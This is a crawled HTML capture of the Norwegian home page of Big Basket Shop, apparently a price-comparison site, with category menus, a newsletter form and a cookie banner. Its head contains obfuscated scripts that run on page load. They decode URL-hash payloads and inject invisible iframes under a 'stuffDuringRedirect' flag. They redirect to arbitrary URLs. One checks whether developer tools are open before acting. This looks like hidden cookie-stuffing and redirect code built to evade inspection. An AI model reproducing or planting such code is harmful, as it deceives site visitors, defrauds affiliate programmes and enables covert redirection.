

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/no-no
body_size: 11893
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.bigbasketshop.com" />
<meta name="web_author" content="https://www.bigbasketshop.com" />
<meta name="language" content="no-no" />
<meta name="identifier-URL" content="https://www.bigbasketshop.com" />
<meta name="publisher" content="https://www.bigbasketshop.com" />
<meta name="coverage" content="Norway" />
<meta name="country" content="Norway" />
<meta name="geography" content="Norway" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
		
	
	



<title>Big Basket Shop | Compare Prices and Save Money</title>
<meta name="description" content="Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money." />
<meta name="subject" content="Big Basket Shop | Compare Prices and Save Money" />
<meta name="classification" content="Big Basket Shop | Compare Prices and Save Money" />

<meta name="revised" content="2026-01-25T16:29:04Z" />
<meta property="article:published_time" content="2026-01-25T16:29:04Z" />
<meta property="article:modified_time" content="2026-01-25T16:29:04Z" />
<meta property="og:updated_time" content="2026-01-25T16:29:04Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.bigbasketshop.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.bigbasketshop.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.bigbasketshop.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.bigbasketshop.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="en-ca" href="https://www.bigbasketshop.com/en-ca" title="Canada"/><link rel="alternate" type="text/html" hreflang="es-cl" href="https://www.bigbasketshop.com/es-cl" title="Chile"/><link rel="alternate" type="text/html" hreflang="zh-cn" href="https://www.bigbasketshop.com/zh-cn" title="China"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.bigbasketshop.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.bigbasketshop.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="fr-fr" href="https://www.bigbasketshop.com/fr-fr" title="France"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.bigbasketshop.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.bigbasketshop.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-id" href="https://www.bigbasketshop.com/en-id" title="Indonesia"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.bigbasketshop.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.bigbasketshop.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.bigbasketshop.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="es-mx" href="https://www.bigbasketshop.com/es-mx" title="Mexico"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.bigbasketshop.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="en-nz" href="https://www.bigbasketshop.com/en-nz" title="New Zeland"/><link rel="alternate" type="text/html" hreflang="en-ph" href="https://www.bigbasketshop.com/en-ph" title="Philippines"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.bigbasketshop.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.bigbasketshop.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="en-ro" href="https://www.bigbasketshop.com/en-ro" title="Romania"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.bigbasketshop.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="en-sa" href="https://www.bigbasketshop.com/en-sa" title="Saudi Arabia"/><link rel="alternate" type="text/html" hreflang="en-sg" href="https://www.bigbasketshop.com/en-sg" title="Singapore"/><link rel="alternate" type="text/html" hreflang="en-kr" href="https://www.bigbasketshop.com/en-kr" title="South Korea"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.bigbasketshop.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.bigbasketshop.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.bigbasketshop.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-tw" href="https://www.bigbasketshop.com/en-tw" title="Taiwan"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.bigbasketshop.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-tr" href="https://www.bigbasketshop.com/en-tr" title="Turkey"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.bigbasketshop.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-ae" href="https://www.bigbasketshop.com/en-ae" title="United Arab Emirates"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.bigbasketshop.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.bigbasketshop.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.bigbasketshop.com",
  "name": "Big Basket Shop | Compare Prices and Save Money",
  "description": "Compare prices from well-known online stores in one place. We constantly update prices and show you the price history. Compare prices and save money.",
  "dateModified": "2026-01-25T16:29:04Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.bigbasketshop.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "BigBasketShop",
    "url": "https://www.bigbasketshop.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/bbs/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/bbs/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/bbs/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'bbs',
		'name': 'BigBasketShop',
		'control': 'bbs'
	};
	var country = {
		'id': 'NO'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Takk for din registrering! Du får nyhetene våre snart.';
	text['inlaunch.news.error'] = 'Det har oppstått en feil. Prøv igjen senere.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Ønskeliste';
	text['www.user.logged.my_categories'] = 'Mine kategorier';
	text['www.user.logged.my_brands'] = 'Mine merkevarer';
	text['www.user.logged.my_profile'] = 'Dataene mine';
	text['user.logout'] = 'Logg ut';
	text['default.hello'] = 'Hallo';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>
<meta name="1c18fa2603d0e8a" content="4dd4193edfccb6c03cf77f6474619e30" />
<script type="text/javascript" src="https://webtrafficsource.com/js/v1/rtg.js" async="true"></script>
<script type="text/javascript">
window.wwData = window.wwData || [];
window.wwData.push(
{ event: "ACCOUNT", account: "Geekmall2021" },
{ event: "EMAIL", email: "USER EMAIL ADDRESS" },
// { event: "EMAIL_HASH", email: "USER EMAIL ADDRESS SHA1 HASH" },
{ event: "PAGE_VIEW"}
);
</script>
<meta name="OMG-Verify-V1" content="7f328417-25db-4841-bfe0-3f19fafdb25b" />
<meta name='ir-site-verification-token' value='2530871' />
<!-- convertiser-verification: a78f7067b802520e5c9a3ab2864eb4fb6948c5b7 -->
<meta name='impact-site-verification' value='-2067975212' />
<meta name="fo-verify" content="c593b57f-f18f-44ec-960d-689614c7aa40" />
<meta name="influencerrate-verification" content="21a3e1d6f5b4bfbf5b07c275a2d57093" />





</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Registrer deg nå</h1>
	 			<div class="subh1"><hr/><span>Og motta gratis</span></div>
	 			<h2>Eksklusive kuponger!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Navn" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="e-post" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Registrere</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601251629040939000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601251629040939000000000000">Ved å registrere deg samtykker du til våre vilkår for bruk og personvernregler.</label>
	 				</div>

					<a href="/no-no/text/customer-terms-and-conditions" class="secondary" target="_blank">Kunde - Vilkår og betingelser</a>
					<a href="/no-no/text/customer-privacy-policy" class="secondary" target="_blank">Kunde - Personvern</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Registrere</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Ditt personvern er viktig for oss</h1></div>
			<div class="col-md-10 col-lg-11"><p> bruker informasjonskapsler og annen lignende teknologi for å analysere trafikk og tilpasse innhold og annonser, samt tilby ressurser på sosiale nettverk. <a href="/no-no/text/customer-cookie-policy" target="_blank">Få mer informasjon</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/no-no"><img src="/assets/www/controls/bbs/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.bigbasketshop.com/no-no/category/elektronikk">Elektronikk</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/helse-og-skjønnhet">Helse og skjønnhet</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/hus-og-hage">Hus og hage</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/husdyr-og-kjæledyr-forsyninger">Husdyr og kjæledyr forsyninger</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/kameraer-og-optikk">Kameraer og optikk</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/kjøretøy-og-deler">Kjøretøy og deler</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/klær-og-tilbehør">Klær og tilbehør</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/kommersiell-og-industriell">Kommersiell og industriell</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/kontormateriell">Kontormateriell</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/kunst-og-underholdning">Kunst og underholdning</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/leker-og-spill">Leker og spill</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/mat--drikke-og-tobakk">Mat, drikke og tobakk</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/materiale-for-seremonier-og-religiøse-begivenheter">Materiale for seremonier og religiøse begivenheter</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/media">Media</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/møbler">Møbler</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/reise">Reise</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/sportive-artikler">Sportive artikler</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/vesker-og-vesker">Vesker og vesker</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/barn">barn</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/maskinvare">maskinvare</a></li>
						
							<li><a href="https://www.bigbasketshop.com/no-no/category/programvare">programvare</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/no-no" class="logo-fav"><img src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/no-no"><img class="logo" src="/assets/www/controls/bbs/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/no-no/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Søk etter merker og produkter"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Alle kategoriene</option>
												
													<option value="NO-elektronikk" >Elektronikk</option>
												
													<option value="NO-helse-og-skjønnhet" >Helse og skjønnhet</option>
												
													<option value="NO-hus-og-hage" >Hus og hage</option>
												
													<option value="NO-husdyr-og-kjæledyr-forsyninger" >Husdyr og kjæledyr forsyninger</option>
												
													<option value="NO-kameraer-og-optikk" >Kameraer og optikk</option>
												
													<option value="NO-kjøretøy-og-deler" >Kjøretøy og deler</option>
												
													<option value="NO-klær-og-tilbehør" >Klær og tilbehør</option>
												
													<option value="NO-kommersiell-og-industriell" >Kommersiell og industriell</option>
												
													<option value="NO-kontormateriell" >Kontormateriell</option>
												
													<option value="NO-kunst-og-underholdning" >Kunst og underholdning</option>
												
													<option value="NO-leker-og-spill" >Leker og spill</option>
												
													<option value="NO-mat--drikke-og-tobakk" >Mat, drikke og tobakk</option>
												
													<option value="NO-materiale-for-seremonier-og-religiøse-begivenheter" >Materiale for seremonier og religiøse begivenheter</option>
												
													<option value="NO-media" >Media</option>
												
													<option value="NO-møbler" >Møbler</option>
												
													<option value="NO-reise" >Reise</option>
												
													<option value="NO-sportive-artikler" >Sportive artikler</option>
												
													<option value="NO-vesker-og-vesker" >Vesker og vesker</option>
												
													<option value="NO-barn" >barn</option>
												
													<option value="NO-maskinvare" >maskinvare</option>
												
													<option value="NO-programvare" >programvare</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910181329540253000000000000_bandeira_noruega.jpg" class="img-fluid">
								      	
					            		NO
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CN" data-image="https://cdn.dealsfor.life/33x13/GG201912121710370924000000000000_bandeira_china.jpg" >CN China</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="ID" data-image="https://cdn.dealsfor.life/33x13/GG202101251828010419000000000000_bandeira_250x100_indonesia.jpg" >ID Indonesia</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" selected="selected">NO Norway</option>
						                    	
						                    		<option value="PH" data-image="https://cdn.dealsfor.life/33x13/GG202101251832090509000000000000_bandeira_250x100_filipinas.jpg" >PH Philippines</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TW" data-image="https://cdn.dealsfor.life/33x13/GG202101251830050053000000000000_bandeira_250x100_taiwan.jpg" >TW Taiwan</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Ønskeliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Tast inn<br/> Min konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

	
		
		
		
			





<categories class="bg-greyscale-3">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 pr-0 d-none d-lg-block">
				<div class="departments">
					<p class="title">kategorier</p>
					<a href="/no-no/search" class="btn-categories-all btn-link btn-small">Alle kategoriene</a>
					<ul>
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/elektronikk"><i class="ic ic-categorie ic-electronics"></i> Elektronikk</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/gps-tilbehør">GPS-tilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/elektronikk-tilbehør">Elektronikk tilbehør</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/komponenter">komponenter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/komponenter-og-kretskort">Komponenter og kretskort</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/datamaskiner">datamaskiner</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/kommunikasjon">kommunikasjon</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/radardetektorer">Radardetektorer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/bompengeinnkrevingsenheter">Bompengeinnkrevingsenheter</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/arkadeutstyr">Arkadeutstyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/elektronisk-navigasjonsutstyr">Elektronisk navigasjonsutstyr</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/skriv-ut--kopier--skann-og-faks">Skriv ut, kopier, skann og faks</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/hastighetskameraer">Hastighetskameraer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/gps-trackere">GPS-trackere</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/nettverk">Nettverk</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/gps-navigasjonssystemer">GPS-navigasjonssystemer</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/video">video</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/video-spill">Video spill</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.bigbasketshop.com/no-no/category/helse-og-skjønnhet"><i class="ic ic-categorie ic-beauty"></i> Helse og skjønnhet</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/helsevesen">Helsevesen</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/personlige-bryr-seg">Personlige bryr seg</a>
											</li>
										
											<li>
												<a href="https://www.bigbasketshop.com/no-no/category/rengjøring-og-stell-av-smykker">Rengjøring og stell av smykker</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
